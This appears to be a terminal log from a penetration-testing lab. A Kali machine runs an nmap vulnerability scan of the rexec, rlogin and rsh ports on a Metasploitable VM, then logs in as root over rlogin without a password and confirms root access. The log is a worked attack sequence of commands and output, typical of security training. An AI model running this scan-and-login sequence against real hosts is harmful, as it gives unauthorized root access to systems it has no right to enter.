 ┌──(root㉿kali)-[/home/kali]
└─# nmap -p 512,513,514 -sC -sV --script=vuln 192.168.190.129
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-17 15:20 EDT
Nmap scan report for 192.168.190.129
Host is up (0.00040s latency).

PORT    STATE SERVICE    VERSION
512/tcp open  exec       netkit-rsh rexecd
513/tcp open  login      OpenBSD or Solaris rlogind
514/tcp open  tcpwrapped
MAC Address: 00:0C:29:8E:1A:27 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.61 seconds

┌──(root㉿kali)-[/home/kali]
└─# rlogin -l root 192.168.190.129
Last login: Sat May 17 15:03:57 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~# ls
Desktop  reset_logs.sh  vnc.log